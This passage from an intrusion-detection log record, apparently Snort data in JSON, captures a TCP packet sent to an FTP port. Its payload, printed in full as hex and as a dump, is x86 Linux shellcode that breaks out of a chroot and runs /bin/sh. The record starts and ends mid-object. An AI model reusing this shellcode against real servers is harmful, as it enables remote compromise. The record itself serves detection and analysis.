 "ethernet_dst_mac": "00:50:56:ca:11:d8",
"ethernet_length": "0",
"ethernet_src_mac": "00:50:18:03:39:80",
"ethernet_type": "IPv4",
"event_id": 220,
"event_second": 1000684559,
"fields": null,
"indexed_at": "2016-01-16T21:33:54.247Z",
"input_type": "unified2",
"ip_checksum": 31678,
"ip_dst_ip": "192.168.1.102",
"ip_flags": 2,
"ip_fragoffset": 0,
"ip_id": 16786,
"ip_ihl": 5,
"ip_length": 201,
"ip_options": null,
"ip_padding": null,
"ip_protocol": 6,
"ip_src_ip": "207.35.251.172",
"ip_tos": 0,
"ip_ttl": 48,
"ip_version": 4,
"offset": 133172,
"packet_data": "PVP9EA@0{#fx|pH&R111F11CA?k^11^Ff'1^=11^C11^u1F^=0F1FvFNV110bin0sh1..11",
"packet_data_hex": "00 50 56 ca 11 d8 00 50 18 03 39 80 08 00 45 00 00 c9 41 92 40 00 30 06 7b be cf 23 fb ac c0 a8 01 66 08 c3 00 15 cf 78 ae 1c eb ce 0e
b9 80 18 7c 70 48 16 00 00 01 01 08 0a 0e 26 52 13 01 c4 c8 fc 31 c0 31 db 31 c9 b0 46 cd 80 31 c0 31 db 43 89 d9 41 b0 3f cd 80 eb 6b 5e 31 c0 31 c9 8d 5e 01 88 46 04 66
b9 ff 01 b0 27 cd 80 31 c0 8d 5e 01 b0 3d cd 80 31 c0 31 db 8d 5e 08 89 43 02 31 c9 fe c9 31 c0 8d 5e 08 b0 0c cd 80 fe c9 75 f3 31 c0 88 46 09 8d 5e 08 b0 3d cd 80 fe 0e
b0 30 fe c8 88 46 04 31 c0 88 46 07 89 76 08 89 46 0c 89 f3 8d 4e 08 8d 56 0c b0 0b cd 80 31 c0 31 db b0 01 cd 80 e8 90 ff ff ff 30 62 69 6e 30 73 68 31 2e 2e 31 31 0a",
"packet_dump": "-- FULL PACKET DATA (215 bytes) ------------------------------------\n00000000  00 50 56 ca 11 d8 00 50  18 03 39 80 08 00 45 00  |.PV....P
..9...E.|\n00000010  00 c9 41 92 40 00 30 06  7b be cf 23 fb ac c0 a8  |..A.@.0.{..#....|\n00000020  01 66 08 c3 00 15 cf 78  ae 1c eb ce 0e b9 80 18  |.f.....x........|\
n00000030  7c 70 48 16 00 00 01 01  08 0a 0e 26 52 13 01 c4  ||pH........&R...|\n00000040  c8 fc 31 c0 31 db 31 c9  b0 46 cd 80 31 c0 31 db  |..1.1.1..F..1.1.|\n00000050
43 89 d9 41 b0 3f cd 80  eb 6b 5e 31 c0 31 c9 8d  |C..A.?...k^1.1..|\n00000060  5e 01 88 46 04 66 b9 ff  01 b0 27 cd 80 31 c0 8d  |^..F.f....'..1..|\n00000070  5e 01 b0
3d cd 80 31 c0  31 db 8d 5e 08 89 43 02  |^..=..1.1..^..C.|\n00000080  31 c9 fe c9 31 c0 8d 5e  08 b0 0c cd 80 fe c9 75  |1...1..^.......u|\n00000090  f3 31 c0 88 46 09
8d 5e  08 b0 3d cd 80 fe 0e b0  |.1..F..^..=.....|\n000000a0  30 fe c8 88 46 04 31 c0  88 46 07 89 76 08 89 46  |0...F.1..F..v..F|\n000000b0  0c 89 f3 8d 4e 08 8d 56  0c
b0 0b cd 80 31 c0 31  |....N..V.....1.1|\n000000c0  db b0 01 cd 80 e8 90 ff  ff ff 30 62 69 6e 30 73  |..........0bin0s|\n000000d0  68 31 2e 2e 31 31 0a
|h1..11.|\n--- Layer 1 ---\nEthernet\t{Contents=[..14..] Payload=[..201..] SrcMAC=00:50:18:03:39:80 DstMAC=00:50:56:ca:11:d8 EthernetType=IPv4 Length=0}\n00000000  00 50
56 ca 11 d8 00 50  18 03 39 80 08 00        |.PV....P..9...|\n--- Layer 2 ---\nIPv4\t{Contents=[..20..] Payload=[..181..] Version=4 IHL=5 TOS=0 Length=201 Id=16786 Flags
=DF FragOffset=0 TTL=48 Protocol=TCP Checksum=31678 SrcIP=207.35.251.172 DstIP=192.168.1.102 Options=[] Padding=[]}\n00000000  45 00 00 c9 41 92 40 00  30 06 7b be cf 23
fb ac  |E...A.@.0.{..#..|\n00000010  c0 a8 01 66                                       |...f|\n--- Layer 3 ---\nTCP\t{Contents=[..32..] Payload=[..149..] SrcPort=2243
(magicom) DstPort=21(ftp) Seq=3480792604 Ack=3956149945 DataOffset=8 FIN=false SYN=false RST=false PSH=true ACK=true URG=false ECE=false CWR=false NS=false Window=31856
Checksum=18454 Urgent=0 Options=[NOP, NOP, TSOPT:237392403/29673724] Padding=[]}\n00000000  08 c3 00 15 cf 78 ae 1c  eb ce 0e b9 80 18 7c 70  |.....x........|p|\n00000010
48 16 00 00 01 01 08 0a  0e 26 52 13 01 c4 c8 fc  |H........&R.....|\n--- Layer 4 ---\nPayload\t149 byte(s)\n00000000  31 c0 31 db 31 c9 b0 46  cd 80 31 c0 31 db 43 89
|1.1.1..F..1.1.C.|\n00000010  d9 41 b0 3f cd 80 eb 6b  5e 31 c0 31 c9 8d 5e 01  |.A.?...k^1.1..^.|\n00000020  88 46 04 66 b9 ff 01 b0  27 cd 80 31 c0 8d 5e 01  |.F.f....'
..1..^.|\n00000030  b0 3d cd 80 31 c0 31 db  8d 5e 08 89 43 02 31 c9  |.=..1.1..^..C.1.|\n00000040  fe c9 31 c0 8d 5e 08 b0  0c cd 80 fe c9 75 f3 31  |..1..^.......u
.1|\n00000050  c0 88 46 09 8d 5e 08 b0  3d cd 80 fe 0e b0 30 fe  |..F..^..=.....0.|\n00000060  c8 88 46 04 31 c0 88 46  07 89 76 08 89 46 0c 89  |..F.1..F..v..F..|\n00000
070  f3 8d 4e 08 8d 56 0c b0  0b cd 80 31 c0 31 db b0  |..N..V.....1.1..|\n00000080  01 cd 80 e8 90 ff ff ff  30 62 69 6e 30 73 68 31  |........0bin0sh1|\n00000090  2e 2e
31 31 0a                                    |..11.|\n",
"packet_layers": [
"Ethernet",
"IPv4",
"TCP",
"Payload"
],
"packet_length": 215,
"packet_link_type": 1,
"packet_microsecond": 485710,
"packet_payload":
"packet_second": 1000684559,
"record_type": "packet",
"sensor_id": 0,
"source": "/var/log/snort/snort.log.1452978988",